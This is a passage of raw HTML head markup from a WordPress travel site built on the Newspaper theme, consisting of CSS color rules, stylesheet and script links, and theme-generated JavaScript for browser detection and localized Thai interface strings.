!important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.dooasia.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.dooasia.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.dooasia.com/wp-content/themes/Newspaper/style.css?ver=12.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.dooasia.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c9508b77873a9bade42bf83161789cd5' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.dooasia.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=58af2c94cc275a541409dcdc9b94a2b0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.dooasia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.dooasia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.dooasia.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.dooasia.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7' id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://www.dooasia.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.dooasia.com/wp-json/wp/v2/posts/6232" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dooasia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.5" />
<link rel='shortlink' href='https://www.dooasia.com/?p=6232' />
<link rel="alternate" type="application/json+oembed" href="https://www.dooasia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dooasia.com%2Ftravel-bangkok%2F%25e0%25b8%259a%25e0%25b8%25b8%25e0%25b8%259f%25e0%25b9%2580%25e0%25b8%259f%25e0%25b9%2588%25e0%25b8%2595%25e0%25b9%258c%25e0%25b9%2581%25e0%25b8%25a1%25e0%25b8%25a3%25e0%25b8%25b4%25e0%25b8%25ad%25e0%25b8%25ad%25e0%25b8%2597%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.dooasia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dooasia.com%2Ftravel-bangkok%2F%25e0%25b8%259a%25e0%25b8%25b8%25e0%25b8%259f%25e0%25b9%2580%25e0%25b8%259f%25e0%25b9%2588%25e0%25b8%2595%25e0%25b9%258c%25e0%25b9%2581%25e0%25b8%25a1%25e0%25b8%25a3%25e0%25b8%25b4%25e0%25b8%25ad%25e0%25b8%25ad%25e0%25b8%2597%2F&#038;format=xml" />
<style>.cpm-map img{ max-width: none !important;box-shadow:none !important;}</style><meta property="fb:app_id" content="298264056878788"/><meta property="fb:admins" content="dooasia@gmail.com"/><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.dooasia.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<meta name="generator" content="Powered by Slider Revolution 5.4.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.dooasia.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/www.dooasia.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e2d\u0e2a\u0e31\u0e01\u0e04\u0e23\u0e39\u0e48\u2026";
var td_email_user_pass_incorrect="\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e2b\u0e23\u0e37\u0e2d\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_email_user_incorrect="\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e4c\u0e2b\u0e23\u0e37\u0e2d\u0e0a\u0e37\u0e48\u0e2d\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_email_incorrect="\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e4c\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#0166bf";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u0e01\u0e48\u0e2d\u0e19\u0e2b\u0e19\u0e49\u0e32\u0e19\u0e35\u0e49 (\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e0b\u0e49\u0e32\u0e22)";
var td_magnific_popup_translation_tNext="\u0e16\u0e31\u0e14\u0e44\u0e1b (\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e02\u0e27\u0e32)";
var td_magnific_popup_translation_tCounter="%curr%\u0e02\u0e2d\u0e07%total%";
var td_magnific_popup_translation_ajax_tError="\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\u0e08\u0e32\u0e01%url%\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e42\u0e2b\u0e25\u0e14";
var td_magnific_popup_translation_image_tError="\u0e23\u0e39\u0e1b\u0e20\u0e32\u0e1e#%curr%\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e42\u0e2b\u0e25\u0e14";
var tdBlockNonce="9de14d7205";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u0e21\u0e01\u0e23\u0e32\u0e04\u0e21","\u0e01\u0e38\u0e21\u0e20\u0e32\u0e1e\u0e31\u0e19\u0e18\u0e4c","\u0e21\u0e35\u0e19\u0e32\u0e04\u0e21","\u0e40\u0e21\u0e29\u0e32\u0e22\u0e19","\u0e1e\u0e24\u0e29\u0e20\u0e32\u0e04\u0e21","\u0e21\u0e34\u0e16\u0e38\u0e19\u0e32\u0e22\u0e19","\u0e01\u0e23\u0e01\u0e0e\u0e32\u0e04\u0e21","\u0e2a\u0e34\u0e07\u0e2b\u0e32\u0e04\u0e21","\u0e01\u0e31\u0e19\u0e22\u0e32\u0e22\u0e19","\u0e15\u0e38\u0e25\u0e32\u0e04\u0e21","\u0e1e\u0e24\u0e28\u0e08\u0e34\u0e01\u0e32\u0e22\u0e19","\u0e18\u0e31\u0e19\u0e27\u0e32\u0e04\u0e21"],"month_names_short":["\u0e21.\u0e04.","\u0e01.\u0e1e.","\u0e21\u0e35.\u0e04.","\u0e40\u0e21.\u0e22.","\u0e1e.\u0e04.","\u0e21\u0e34.\u0e22.","\u0e01.\u0e04.","\u0e2a.\u0e04.","\u0e01.\u0e22.","\u0e15.\u0e04.","\u0e1e.\u0e22.","\u0e18.\u0e04."],"day_names":["\u0e27\u0e31\u0e19\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e27\u0e31\u0e19\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e27\u0e31\u0e19\u0e1e\u0e38\u0e18","\u0e27\u0e31\u0e19\u0e1e\u0e24\u0e2b\u0e31\u0e2a\u0e1a\u0e14\u0e35","\u0e27\u0e31\u0e19\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"day_names_short":["\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e1e\u0e38\u0e18","\u0e1e\u0e24\u0e2b\u0e31\u0e2a","\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e40\u0e2a\u0e32\u0e23\u0e4c"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="https:\/\/www.agoda.com\/partners\/partnersearch.aspx?cid=1451778&pcs=1&hl=th";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-style-12 .td-header-menu-wrap-full,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td-header-style-12 .td-affix,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.td_category_template_3 .td-current-sub-category,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,.woocommerce-checkout .woocommerce input.button:hover,.woocommerce-page .woocommerce a.button:hover,.woocommerce-account div.woocommerce .button:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.woocommerce .product a.button:hover,.woocommerce .product #respond input#submit:hover,.woocommerce .checkout input#place_order:hover,.woocommerce .woocommerce.widget .button:hover,.single-product .product .summary .cart .button:hover,.woocommerce-cart .woocommerce table.cart .button:hover,.woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit]{background-color:#0166bf}.global-block-template-4 .td-related-title .td-cur-simple-item:before{border-color:#0166bf transparent transparent transparent!important}.woocommerce .woocommerce-message .button:hover,.woocommerce .woocommerce-error .button:hover,.woocommerce .woocommerce-info .button:hover,.global-block-template-4 .td-related-title .td-cur-simple-item,.global-block-template-3 .td-related-title .td-cur-simple-item,.global-block-template-9 .td-related-title:after{background-color:#0166bf!important}.woocommerce .product .onsale,.woocommerce.widget .ui-slider .ui-slider-handle{background:none #0166bf}.woocommerce.widget.widget_layered_nav_filters ul li a{background:none repeat scroll 0 0 #0166bf!important}a,cite a:hover,.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,.woocommerce a.added_to_cart:hover,.woocommerce-account .woocommerce-MyAccount-navigation a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.footer-text-wrap .footer-email-wrap a,.td-subfooter-menu li a:hover,.footer-social-wrap a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-instagram-user a,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.global-block-template-2 .td-related-title .td-cur-simple-item,.global-block-template-5 .td-related-title .td-cur-simple-item,.global-block-template-6 .td-related-title .td-cur-simple-item,.global-block-template-7 .td-related-title .td-cur-simple-item,.global-block-template-8 .td-related-title .td-cur-simple-item,.global-block-template-9 .td-related-title .td-cur-simple-item,.global-block-template-10 .td-related-title .td-cur-simple-item,.global-block-template-11 .td-related-title .td-cur-simple-item,.global-block-template-12 .td-related-title .td-cur-simple-item,.global-block-template-13 .td-related-title .td-cur-simple-item,.global-block-template-14 .td-related-title .td-cur-simple-item,.global-block-template-15 .td-related-title .td-cur-simple-item,.global-block-template-16 .td-related-title .td-cur-simple-item,.global-block-template-17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn{color:#0166bf}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover,.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#0166bf!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#0166bf}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#0166bf!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #0166bf transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#0166bf}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background-color:#0166bf!important}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,.woocommerce div.product .woocommerce-tabs ul.tabs:before{border-color:#0166bf}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#0166bf}.td-grid-style-4 .entry-title{background-color:rgba(1,102,191,0.7)}.block-title>span,.block-title>span>a,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-theme-wrap .td_block_template_3 .td-block-title>*,.td-theme-wrap .td_block_template_4 .td-block-title>*,.td-theme-wrap .td_block_template_7 .td-block-title>*,.td-theme-wrap .td_block_template_9 .td-block-title:after,.td-theme-wrap .td_block_template_10 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::after,.td-theme-wrap .td_block_template_14 .td-block-title,.td-theme-wrap .td_block_template_15 .td-block-title:before,.td-theme-wrap .td_block_template_17 .td-block-title:before{background-color:#222222}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background-color:#222222!important}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,.woocommerce div.product .woocommerce-tabs ul.tabs:before,.td-theme-wrap .td_block_template_5 .td-block-title>*,.td-theme-wrap .td_block_template_17 .td-block-title,.td-theme-wrap .td_block_template_17 .td-block-title::before{border-color:#222222}.td-theme-wrap .td_block_template_4 .td-block-title>*:before,.td-theme-wrap .td_block_template_17 .td-block-title::after{border-color:#222222 transparent transparent transparent}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu{background-color:#333333}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#333333;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#6c9ea3}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#6c9ea3!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 